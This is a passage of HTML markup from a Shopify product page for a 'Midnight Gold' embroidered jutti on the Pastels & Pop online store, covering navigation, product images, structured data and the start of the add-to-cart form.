fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
            <span class="icon__fallback-text">Instagram</span>
          </a>
        </li>
      
      
      
      
      
      
    </ul>

  </div>
</div>
















<style data-shopify>
  .site-nav__link,
  .site-nav__dropdown-link:not(.site-nav__dropdown-link--top-level) {
    font-size: 16px;
  }

  
    .site-nav__link {
      padding-left: 10px;
      padding-right: 10px;
    }
  
</style>

<div data-section-id="header" data-section-type="header-section" id="site-i-header">
  
    




  <div class="announcement-bar">
    <div class="page-width">
      <div
        id="AnnouncementSlider"
        class="announcement-slider announcement-slider--compact"
        data-compact-style="true"
        data-block-count="2">
        
        
        
          
            <div id="AnnouncementSlide-1524770292306" class="announcement-slider__slide" data-index="0" >
              
                <a class="announcement-link" href="/collections/full-catalog">
              
                
                  <span class="announcement-text">WE SHIP WORLDWIDE!! 🌍</span>
                
                
              
                </a>
              
            </div>
            
          
        
          
            <div id="AnnouncementSlide-de883316-9224-4984-9a1e-bf7c7c2c567c" class="announcement-slider__slide" data-index="1" >
              
                <a class="announcement-link" href="/collections">
              
                
                  <span class="announcement-text">Get a FREE Micro Bag on purchase above Rs. 5000 🎁</span>
                
                
              
                </a>
              
            </div>
            
          
        
      </div>
    </div>
  </div>


  

  
    
  

  <div class="header-sticky-wrapper">
    <div class="header-wrapper">
      

      
      <header class="site-header" data-sticky="true">
        <div class="page-width">
          <div class="header-layout header-layout--center" data-logo-align="center">
            

            

            
              <div class="header-item header-item--left header-item--navigation">
                
                  
                    <div class="site-nav small--hide">
                      <a href="/search" class="site-nav__link site-nav__link--icon js-search-header js-no-transition">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
                        <span class="icon__fallback-text">Search</span>
                      </a>
                    </div>
                  
                

                

                <div class="site-nav medium-up--hide">
                  <button type="button" class="site-nav__link site-nav__link--icon js-drawer-open-nav" aria-controls="NavDrawer">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><path d="M7 15h51M7 32h43M7 49h51"/></svg>
                    <span class="icon__fallback-text">Site navigation</span>
                  </button>
                  <div class="h2 currency-drawer__title">
                    
  <div id="CurrencyPicker-drawer" class="currency-picker currency-picker--drawer">
    <button type="button" class="currency-picker__btn js-modal-open-currency-modal">
      <span class="currency-flag currency-flag--small" data-flag="INR" aria-hidden="true"></span>
      <span class="currency-picker__label">INR</span>
    </button>
  </div>


                  </div>
                </div>
              </div>

              

              
                 
                <div class="header-item header-item--logo">
                  
                  
  

  



  <style data-shopify>
    /* prevent text-only logo from breaking mobile nav */
    .header-item--logo {
      max-width: 60%;
    }
  </style>
  
    <div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
  
  <a href="/" itemprop="url" class="site-header__logo-link site-logo-text">
    pastels &amp; pop
  </a>
  
    </div>
  


                
                </div>
                  
              
            

            <div class="header-item header-item--icons">
              <div class="site-nav">
  <div class="site-nav__icons">
    
      <div class="site-nav__link currency-site-link site-nav__link--icon small--hide">
        
  <div id="CurrencyPicker-header" class="currency-picker currency-picker--toolbar">
    <button type="button" class="currency-picker__btn js-modal-open-currency-modal">
      <span class="currency-flag currency-flag--small" data-flag="INR" aria-hidden="true"></span>
      <span class="currency-picker__label">INR</span>
    </button>
  </div>


      </div>
    
    
    
      <a href="/search" class="site-nav__link site-nav__link--icon js-search-header js-no-transition">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </a>
    
    <a href="/pages/wishlist" class="site-nav__link site-nav__link--icon">
        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="
          " xml:space="preserve" class="icon">
          <path d="M441.027,306.627c62.293-60.587,44.373-141.653,12.8-176.64c-27.307-29.867-58.88-46.08-92.16-46.08
          c-36.693,0-69.973,21.333-89.6,57.173c-19.627-35.84-52.907-57.173-88.747-57.173c-33.28,0-64.853,15.36-92.16,45.227
          c-32.427,35.84-50.347,116.907,12.8,177.493c29.013,27.307,160.427,165.547,162.133,167.253s3.413,2.56,5.973,2.56
          c2.56,0,5.12-1.707,6.827-2.56C280.6,472.173,412.013,334.787,441.027,306.627z M428.227,293.827
          c-25.6,24.747-129.707,133.12-156.16,161.28c-26.453-28.16-129.707-136.533-156.16-161.28
          C60.44,241.773,75.8,171.8,103.96,141.08c23.893-26.453,51.2-40.107,79.36-40.107c34.133,0,65.707,24.747,81.067,64
          c0.853,2.56,4.267,5.12,7.68,5.12c3.413,0,6.827-2.56,7.68-5.12c15.36-39.253,46.08-64,81.067-64
          c29.013,0,55.467,13.653,79.36,40.107C467.48,170.947,482.84,240.92,428.227,293.827z" style="
              opacity: 1;
          "></path>
          </svg>
      </a>
    
    
      <a class="site-nav__link cust-i-icon site-nav__link--icon small--hide" href="/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><path d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.41 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.75 2.7 9.51 6 11.41v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16z"/></svg>
        <span class="icon__fallback-text">
          
            Log in
          
        </span>
      </a>
    

    

    <a href="/cart" aria-hidden="true" class="site-nav__link site-nav__link--icon js-drawer-open-cart js-no-transition" aria-controls="CartDrawer">
      <span class="cart-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag" viewBox="0 0 64 64"><g fill="none" stroke="#000" stroke-width="2"><path d="M25 26c0-15.79 3.57-20 8-20s8 4.21 8 20"/><path d="M14.74 18h36.51l3.59 36.73h-43.7z"/></g></svg>
        <span class="icon__fallback-text">Cart</span>
        <span class="cart-link__bubble"></span>
      </span>
    </a>
  </div>
</div>

            </div>
          </div>

          
            <div class="nav-i-menu text-center">
              
              
                
              
                
              
              
                
  

  



  <style data-shopify>
    /* prevent text-only logo from breaking mobile nav */
    .header-item--logo {
      max-width: 60%;
    }
  </style>
  
    <div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
  
  <a href="/" itemprop="url" class="site-header__logo-link site-logo-text">
    pastels &amp; pop
  </a>
  
    </div>
  


              
              


<ul class="site-nav site-navigation small--hide" role="navigation" aria-label="Primary">
  
    
    
    

    <li class="site-nav__item site-nav__expanded-item" >
      <a href="https://pastelsandpop.com/collections/juttis" class="site-nav__link site-nav__link--underline">
        Juttis
      </a>
      
    </li>
  
    
    
    

    <li class="site-nav__item site-nav__expanded-item" >
      <a href="https://pastelsandpop.com/collections/slides" class="site-nav__link site-nav__link--underline">
        Sandals & More
      </a>
      
    </li>
  
    
    
    

    <li class="site-nav__item site-nav__expanded-item" >
      <a href="/collections/heels" class="site-nav__link site-nav__link--underline">
        Heels
      </a>
      
    </li>
  
    
    
    

    <li class="site-nav__item site-nav__expanded-item" >
      <a href="https://pastelsandpop.com/collections/mens-juttis" class="site-nav__link site-nav__link--underline">
        Men's Juttis
      </a>
      
    </li>
  
    
    
    

    <li class="site-nav__item site-nav__expanded-item" >
      <a href="https://pastelsandpop.com/collections/pastels-and-pop-x-anushree-reddy" class="site-nav__link site-nav__link--underline">
        PNP X Anushree Reddy
      </a>
      
    </li>
  
    
    
    

    <li class="site-nav__item site-nav__expanded-item" >
      <a href="/collections/kurta-set-for-women" class="site-nav__link site-nav__link--underline">
        Kurta Sets
      </a>
      
    </li>
  
    
    
    

    <li class="site-nav__item site-nav__expanded-item" >
      <a href="/collections/potli-bags" class="site-nav__link site-nav__link--underline">
        Festive Bags
      </a>
      
    </li>
  
    
    
    

    <li class="site-nav__item site-nav__expanded-item" >
      <a href="https://pastelsandpop.com/collections/the-wedding-shop" class="site-nav__link site-nav__link--underline">
        Wedding Shop
      </a>
      
    </li>
  
    
    
    

    <li class="site-nav__item site-nav__expanded-item" >
      <a href="https://pastelsandpop.com/blogs/celebrity" class="site-nav__link site-nav__link--underline">
        Celebrity
      </a>
      
    </li>
  
</ul>

              <div class="site-nav">
  <div class="site-nav__icons">
    
      <div class="site-nav__link currency-site-link site-nav__link--icon small--hide">
        
  <div id="CurrencyPicker-header" class="currency-picker currency-picker--toolbar">
    <button type="button" class="currency-picker__btn js-modal-open-currency-modal">
      <span class="currency-flag currency-flag--small" data-flag="INR" aria-hidden="true"></span>
      <span class="currency-picker__label">INR</span>
    </button>
  </div>


      </div>
    
    
    
      <a href="/search" class="site-nav__link site-nav__link--icon js-search-header js-no-transition">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </a>
    
    <a href="/pages/wishlist" class="site-nav__link site-nav__link--icon">
        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="
          " xml:space="preserve" class="icon">
          <path d="M441.027,306.627c62.293-60.587,44.373-141.653,12.8-176.64c-27.307-29.867-58.88-46.08-92.16-46.08
          c-36.693,0-69.973,21.333-89.6,57.173c-19.627-35.84-52.907-57.173-88.747-57.173c-33.28,0-64.853,15.36-92.16,45.227
          c-32.427,35.84-50.347,116.907,12.8,177.493c29.013,27.307,160.427,165.547,162.133,167.253s3.413,2.56,5.973,2.56
          c2.56,0,5.12-1.707,6.827-2.56C280.6,472.173,412.013,334.787,441.027,306.627z M428.227,293.827
          c-25.6,24.747-129.707,133.12-156.16,161.28c-26.453-28.16-129.707-136.533-156.16-161.28
          C60.44,241.773,75.8,171.8,103.96,141.08c23.893-26.453,51.2-40.107,79.36-40.107c34.133,0,65.707,24.747,81.067,64
          c0.853,2.56,4.267,5.12,7.68,5.12c3.413,0,6.827-2.56,7.68-5.12c15.36-39.253,46.08-64,81.067-64
          c29.013,0,55.467,13.653,79.36,40.107C467.48,170.947,482.84,240.92,428.227,293.827z" style="
              opacity: 1;
          "></path>
          </svg>
      </a>
    
    
      <a class="site-nav__link cust-i-icon site-nav__link--icon small--hide" href="/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><path d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.41 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.75 2.7 9.51 6 11.41v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16z"/></svg>
        <span class="icon__fallback-text">
          
            Log in
          
        </span>
      </a>
    

    

    <a href="/cart" aria-hidden="true" class="site-nav__link site-nav__link--icon js-drawer-open-cart js-no-transition" aria-controls="CartDrawer">
      <span class="cart-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag" viewBox="0 0 64 64"><g fill="none" stroke="#000" stroke-width="2"><path d="M25 26c0-15.79 3.57-20 8-20s8 4.21 8 20"/><path d="M14.74 18h36.51l3.59 36.73h-43.7z"/></g></svg>
        <span class="icon__fallback-text">Cart</span>
        <span class="cart-link__bubble"></span>
      </span>
    </a>
  </div>
</div>

            </div>
          
        </div>
        <div class="site-header__search-container">
          <div class="site-header__search">
            <div class="page-width">
              <form action="/search" method="get" class="site-header__search-form" role="search">
                <input type="hidden" name="type" value="product">
                <button type="submit" class="text-link site-header__search-btn">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
                  <span class="icon__fallback-text">Search</span>
                </button>
                <input type="search" name="q" value="" placeholder="Search our store" class="site-header__search-input" aria-label="Search our store">
              </form>
              <button type="button" class="js-search-header-close text-link site-header__search-btn">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
                <span class="icon__fallback-text">"Close (esc)"</span>
              </button>
            </div>
          </div>
        </div>
      </header>
    </div>
  </div>

  
</div>


</div>
    <main class="main-content" id="MainContent">
      <div id="shopify-section-product-template" class="shopify-section">






















<div id="ProductSection-644523589693" class="product-section" data-section-id="644523589693" data-section-type="product-template"
  data-product-handle="midnight-gold"
  data-product-url="/products/midnight-gold"
  data-aspect-ratio="125.70507655116842"
  data-img-url="//pastelsandpop.com/cdn/shop/products/designer_jutti_online_{width}x.jpg?v=1762435636"
  
    data-image-zoom="true"
  
  
  
    data-enable-history-state="true"
  
  >

  



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "review": {
      "@type": "Review",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "4.5",
        "bestRating": "5"
      },
      "author": {
        "@type": "Person",
        "name": "jehovah ori"
      }
    },
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "4.8",
      "reviewCount": "4"
    },
    "offers": {
      "@type": "Offer",
      "availability": "https://schema.org/InStock",
      "hasMerchantReturnPolicy": {
        "@type": "MerchantReturnPolicy",
        "applicableCountry": "IN",
        "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
        "merchantReturnDays": 60,
        "returnMethod": "https://schema.org/ReturnByMail",
        "returnFees": "https://schema.org/FreeReturn"
      },
      "shippingDetails": {
        "@type": "OfferShippingDetails",
        "shippingRate": {
          "@type": "MonetaryAmount",
          "value": 0,
          "currency": "USD"
        },
        "shippingDestination": {
          "@type": "DefinedRegion",
          "addressCountry": "US"
        },
        "deliveryTime": {
          "@type": "ShippingDeliveryTime",
          "handlingTime": {
            "@type": "QuantitativeValue",
            "minValue": 0,
            "maxValue": 1,
            "unitCode": "DAY"
          },
          "transitTime": {
            "@type": "QuantitativeValue",
            "minValue": 1,
            "maxValue": 5,
            "unitCode": "DAY"
          }
        }
      },
      "price": "3390.0",
      "priceCurrency": "INR",
      "priceValidUntil": "2023-07-04",
      "url": "https://pastelsandpop.com/products/summer-lovin"
    },
    "brand": "Pastels and Pop",
    "name": "SUMMER LOVIN'",
    "description": "Introducing our enchanting Handcrafted Summer Lovin’ - a true fusion of bohemian style and traditional craftsmanship. This jutti features a base made of luxurious beige suede in a warm sand tone, setting the perfect canvas for a mesmerizing display of artistry. The embroidery showcases an exquisite combination of mirrors and threads in delicate pastel sorbet shades, while metal sequins and fringes add an extra touch of boho flair.\n\nComposition : Upper - Suede with intricate hand-embroidery, lining - genuine leather, sole - vegetable tanned leather, double padded for extra comfort.",
    "category": "",
    "url": "https://pastelsandpop.com/products/summer-lovin",
    "image": {
      "@type": "ImageObject",
      "url": "https://pastelsandpop.com/cdn/shop/files/womenjuttis_1024x1024.jpg?v=1685795105",
      "image": "https://pastelsandpop.com/cdn/shop/files/womenjuttis_1024x1024.jpg?v=1685795105",
      "name": "SUMMER LOVIN'",
      "width": 1024,
      "height": 1024
    },
    "additionalProperty": [
      {
        "@type": "PropertyValue",
        "name": "Origin Country",
        "value": "IN"
      },
      {
        "@type": "PropertyValue",
        "name": "Importer Name",
        "value": "Pastels and Pop"
      },
      {
        "@type": "PropertyValue",
        "name": "Importer Address",
        "value": "487, Chinmaya Mission Hospital Rd, Indira Nagar 1st Stage, Stage 1, Indiranagar, Bengaluru, Karnataka 560038, India"
      },
      {
        "@type": "PropertyValue",
        "name": "Manufacturer Info",
        "value": "Pastels and Pop"
      }
    ]
  }
</script>


  <div class="page-content page-content--product">
   

<div class="page-width">
<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Home">Home</a>
  
    
    <span aria-hidden="true">&rsaquo;</span>
    <span>MIDNIGHT GOLD</span>
  
</nav>
</div>



    <div class="page-width">
      <div class="grid">
        
          <div class="grid__item medium-up--one-half">
            


  <div data-product-images data-zoom="true" data-has-slideshow="true" tag="blackfestiveleft-jutti_left-juttimonogram_monogrammed-bag-goldright-jutti_right-juttiwomen">
      
  
 
    <div class="product__photos cus-prod-photo product__photos-644523589693 product__photos--leftside">
       
        <div id="ProductThumbs-644523589693" class="product__thumbs product__thumbs--leftside  " data-position="leftside" data-aos>

        
          
            
            
            
            
            
            
            
            

            <div class="product__thumb-item" data-index="0">
<!--               <div class="image-wrap" style="height: 0; padding-bottom: 125.70507655116842%;"> -->
                <div class="product__thumb product__thumb-644523589693 js-no-transition" data-id="13224250310792">
                  

                  
                  <img class="animation-delay-3 lazyload" data-src="//pastelsandpop.com/cdn/shop/products/designer_jutti_online_{width}x.jpg?v=1762435636" data-widths="[360, 540, 720, 900, 1080]"
                      data-aspectratio="0.7955128205128205" data-sizes="auto" alt="MIDNIGHT GOLD">
                  <noscript>
                    <img class="lazyloaded" src="//pastelsandpop.com/cdn/shop/products/designer_jutti_online_180x.jpg?v=1762435636" alt="MIDNIGHT GOLD">
                  </noscript>
                </div>
<!--               </div> -->
            </div>
          
            
            
            
            
            
            
            
            

            <div class="product__thumb-item" data-index="1">
<!--               <div class="image-wrap" style="height: 0; padding-bottom: 63.42857142857142%;"> -->
                <div class="product__thumb product__thumb-644523589693 js-no-transition" data-id="4474439172157">
                  

                  
                  <img class="animation-delay-6 lazyload" data-src="//pastelsandpop.com/cdn/shop/products/DSC0310_4_416649e1-5636-464a-b452-5873a5c524cc_{width}x.jpg?v=1762435632" data-widths="[360, 540, 720, 900, 1080]"
                      data-aspectratio="1.5765765765765767" data-sizes="auto" alt="MIDNIGHT GOLD">
                  <noscript>
                    <img class="lazyloaded" src="//pastelsandpop.com/cdn/shop/products/DSC0310_4_416649e1-5636-464a-b452-5873a5c524cc_180x.jpg?v=1762435632" alt="MIDNIGHT GOLD">
                  </noscript>
                </div>
<!--               </div> -->
            </div>
          
            
            
            
            
            
            
            
            

            <div class="product__thumb-item" data-index="2">
<!--               <div class="image-wrap" style="height: 0; padding-bottom: 64.89999999999999%;"> -->
                <div class="product__thumb product__thumb-644523589693 js-no-transition" data-id="2314443718717">
                  

                  
                  <img class="animation-delay-9 lazyload" data-src="//pastelsandpop.com/cdn/shop/products/DSC0293_2_{width}x.jpg?v=1762435625" data-widths="[360, 540, 720, 900, 1080]"
                      data-aspectratio="1.5408320493066257" data-sizes="auto" alt="MIDNIGHT GOLD">
                  <noscript>
                    <img class="lazyloaded" src="//pastelsandpop.com/cdn/shop/products/DSC0293_2_180x.jpg?v=1762435625" alt="MIDNIGHT GOLD">
                  </noscript>
                </div>
<!--               </div> -->
            </div>
          
            
            
            
            
            
            
            
            

            <div class="product__thumb-item" data-index="3">
<!--               <div class="image-wrap" style="height: 0; padding-bottom: 64.89999999999999%;"> -->
                <div class="product__thumb product__thumb-644523589693 js-no-transition" data-id="2314443096125">
                  

                  
                  <img class="animation-delay-12 lazyload" data-src="//pastelsandpop.com/cdn/shop/products/DSC0309_2_{width}x.jpg?v=1762435617" data-widths="[360, 540, 720, 900, 1080]"
                      data-aspectratio="1.5408320493066257" data-sizes="auto" alt="MIDNIGHT GOLD">
                  <noscript>
                    <img class="lazyloaded" src="//pastelsandpop.com/cdn/shop/products/DSC0309_2_180x.jpg?v=1762435617" alt="MIDNIGHT GOLD">
                  </noscript>
                </div>
<!--               </div> -->
            </div>
          
        
        </div>
      
      
      <div class="product__main-photos" data-aos>
        <div id="ProductPhotos-644523589693">
          
            
            
            
            
            
            
            
            
            
            
          
            <div class="starting-slide" data-index="0">
              <div class="product-image-main product-image-main--644523589693">
                <div width="100%" height="100%" class="image-wrap
                  
                  
                  " style="height: 0; padding-bottom: 125.70507655116842%;">
                  
                  

                  
                    <img loading="eager" class=" photoswipe__image lazyload"
                      data-photoswipe-src="//pastelsandpop.com/cdn/shop/products/designer_jutti_online_1800x1800.jpg?v=1762435636"
                      data-photoswipe-width="1241"
                      data-photoswipe-height="1560"
                      data-index="1"
                      data-src="//pastelsandpop.com/cdn/shop/products/designer_jutti_online_{width}x.jpg?v=1762435636"
                      data-aspectratio="0.7955128205128205"
                      data-sizes="auto"
                      alt="MIDNIGHT GOLD">
                    <noscript>
                      <img class="lazyloaded" src="//pastelsandpop.com/cdn/shop/products/designer_jutti_online_620x.jpg?v=1762435636" alt="MIDNIGHT GOLD">
                    </noscript>
                  

                  
                    <button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
                      <span class="icon__fallback-text">Close (esc)</span>
                    </button>
                  
                </div>
                
                
              </div>
            </div>
          
            
            
            
            
            
            
            
            
            
            
          
            <div class="secondary-slide" data-index="1">
              <div class="product-image-main product-image-main--644523589693">
                <div width="100%" height="100%" class="image-wrap
                  
                  
                  " style="height: 0; padding-bottom: 63.42857142857142%;">
                  
                  

                  
                    <img loading="eager" class="photoswipe__image lazyload"
                      data-photoswipe-src="//pastelsandpop.com/cdn/shop/products/DSC0310_4_416649e1-5636-464a-b452-5873a5c524cc_1800x1800.jpg?v=1762435632"
                      data-photoswipe-width="1925"
                      data-photoswipe-height="1221"
                      data-index="2"
                      data-src="//pastelsandpop.com/cdn/shop/products/DSC0310_4_416649e1-5636-464a-b452-5873a5c524cc_{width}x.jpg?v=1762435632"
                      data-aspectratio="1.5765765765765767"
                      data-sizes="auto"
                      alt="MIDNIGHT GOLD">
                    <noscript>
                      <img class="lazyloaded" src="//pastelsandpop.com/cdn/shop/products/DSC0310_4_416649e1-5636-464a-b452-5873a5c524cc_620x.jpg?v=1762435632" alt="MIDNIGHT GOLD">
                    </noscript>
                  

                  
                    <button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
                      <span class="icon__fallback-text">Close (esc)</span>
                    </button>
                  
                </div>
                
                
              </div>
            </div>
          
            
            
            
            
            
            
            
            
            
            
          
            <div class="secondary-slide" data-index="2">
              <div class="product-image-main product-image-main--644523589693">
                <div width="100%" height="100%" class="image-wrap
                  
                  
                  " style="height: 0; padding-bottom: 64.89999999999999%;">
                  
                  

                  
                    <img loading="eager" class="photoswipe__image lazyload"
                      data-photoswipe-src="//pastelsandpop.com/cdn/shop/products/DSC0293_2_1800x1800.jpg?v=1762435625"
                      data-photoswipe-width="2000"
                      data-photoswipe-height="1298"
                      data-index="3"
                      data-src="//pastelsandpop.com/cdn/shop/products/DSC0293_2_{width}x.jpg?v=1762435625"
                      data-aspectratio="1.5408320493066257"
                      data-sizes="auto"
                      alt="MIDNIGHT GOLD">
                    <noscript>
                      <img class="lazyloaded" src="//pastelsandpop.com/cdn/shop/products/DSC0293_2_620x.jpg?v=1762435625" alt="MIDNIGHT GOLD">
                    </noscript>
                  

                  
                    <button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
                      <span class="icon__fallback-text">Close (esc)</span>
                    </button>
                  
                </div>
                
                
              </div>
            </div>
          
            
            
            
            
            
            
            
            
            
            
          
            <div class="secondary-slide" data-index="3">
              <div class="product-image-main product-image-main--644523589693">
                <div width="100%" height="100%" class="image-wrap
                  
                  
                  " style="height: 0; padding-bottom: 64.89999999999999%;">
                  
                  

                  
                    <img loading="eager" class="photoswipe__image lazyload"
                      data-photoswipe-src="//pastelsandpop.com/cdn/shop/products/DSC0309_2_1800x1800.jpg?v=1762435617"
                      data-photoswipe-width="2000"
                      data-photoswipe-height="1298"
                      data-index="4"
                      data-src="//pastelsandpop.com/cdn/shop/products/DSC0309_2_{width}x.jpg?v=1762435617"
                      data-aspectratio="1.5408320493066257"
                      data-sizes="auto"
                      alt="MIDNIGHT GOLD">
                    <noscript>
                      <img class="lazyloaded" src="//pastelsandpop.com/cdn/shop/products/DSC0309_2_620x.jpg?v=1762435617" alt="MIDNIGHT GOLD">
                    </noscript>
                  

                  
                    <button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
                      <span class="icon__fallback-text">Close (esc)</span>
                    </button>
                  
                </div>
                
                
              </div>
            </div>
          
        </div>
      </div>
      
      
      
    </div>
  </div>


          </div>
        

        <div class="grid__item medium-up--one-half">
          <div class="product-single__meta">
            

            

            
              <div style="position:relative;"><h1 class="product-single__title">
                  MIDNIGHT GOLD
                </h1>
                <div id="secomapp-fg-image-644523589693" style="display: none;"> 
                  Liquid error (snippets/product-template line 63): Arguments must be provided as keyword arguments. 
                </div> 
              </div>
            

            

            

            
            
              <span id="PriceA11y-644523589693" class="visually-hidden">Regular price</span>
            

            <span id="ProductPrice-644523589693"
              onsaleprice
              class="product__price">
              <span class=money>Rs. 3,490</span>
            </span>

            
              
              <span id="SavePrice-644523589693" class="product__price-savings hide">
                Save 0%
              </span>
            

            <div
  id="sa-bnpl-wrapper-"
  class="sa-bnpl-wrapper"
  data-bnpl-wrapper
  style="display: none;"
>
  <div class="sa-bnpl-offer" data-bnpl-offer>
    <span class="sa-bnpl-title">Interest-free instalments available with</span>
    <span class="sa-bnpl-icons">
      <img
        src="https://sellabroad-uploads.s3.eu-west-1.amazonaws.com/logos/tabby.png"
        alt="Tabby"
        class="sa-bnpl-icon"
        width="64"
        height="20"
        loading="lazy"
      >
      <img
        src="https://sellabroad-uploads.s3.eu-west-1.amazonaws.com/logos/tamara.png"
        alt="Tamara"
        class="sa-bnpl-icon"
        width="64"
        height="20"
        loading="lazy"
      >
    </span>
  </div>
  <div class="sa-bnpl-offer" data-us-payment-offer>
    <span class="sa-bnpl-title">Interest-free instalments available with</span>
    <span class="sa-bnpl-icons">
      <img
        src="https://sellabroad-uploads.s3.eu-west-1.amazonaws.com/logos/klarna.svg"
        alt="Klarna"
        class="sa-bnpl-icon"
        width="64"
        height="20"
        loading="lazy"
      >
      <img
        src="https://sellabroad-uploads.s3.eu-west-1.amazonaws.com/logos/affirm.svg"
        alt="Affirm"
        class="sa-bnpl-icon"
        width="64"
        height="20"
        loading="lazy"
      >
      <img
        src="https://sellabroad-uploads.s3.eu-west-1.amazonaws.com/logos/afterpay.svg"
        alt="Afterpay"
        class="sa-bnpl-icon"
        width="64"
        height="20"
        loading="lazy"
      >
    </span>
  </div>
</div>
<style>
  .sa-bnpl-wrapper {
    margin-top: 1.6rem;
    display: none;
    gap: 0.75rem;
    flex-direction: column;
  }
  .sa-bnpl-wrapper .sa-bnpl-offer {
    display: flex;
    align-items: center;
    gap: 0.75rem;
    flex-wrap: wrap;
    font-size: 1.35rem;
    line-height: 1.4;
    color: inherit;
  }
  .sa-bnpl-wrapper .sa-bnpl-title {
    font-weight: 500;
    white-space: normal;
    word-wrap: break-word;
    overflow-wrap: break-word;
  }
  .sa-bnpl-wrapper .sa-bnpl-icons {
    display: inline-flex;
    align-items: center;
    gap: 0.75rem;
  }
  .sa-bnpl-wrapper .sa-bnpl-icon {
    display: inline-block;
    height: 20px;
    width: auto;
    max-width: 80px;
    min-width: 50px;
    object-fit: contain;
  }
  .sa-bnpl-wrapper .sa-bnpl-icon[alt="Tabby"],
  .sa-bnpl-wrapper .sa-bnpl-icon[alt="Tamara"] {
    height: 16px;
    max-width: 60px;
    min-width: 40px;
  }
  .sa-bnpl-wrapper .sa-bnpl-icon[alt="Klarna"] {
    height: 24px;
    max-width: 100px;
    min-width: 60px;
  }
  .sa-bnpl-wrapper .sa-bnpl-icon[alt="Affirm"] {
    height: 26px;
    max-width: 110px;
    min-width: 65px;
  }
  @media (max-width: 749px) {
    .sa-bnpl-wrapper .sa-bnpl-title {
      white-space: normal;
    }
  }
</style>


            

            <hr class="hr--small">

            
              
              
<form method="post" action="/cart/add" id="AddToCartForm-644523589693" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />

 
 

 

 
 

 
   
     
       





<div class="inventory_error" style="display:none;"></div> 
<div class="variant-wrapper variant-wrapper--button js">
  <label class="variant__label" for="ProductSelect-644523589693-option-0">
    Size
    
    
      <a href="javascript:void(0)" class="popup-i-link size-chart-link" popup-id="size-chart-popup" title="Size Chart">
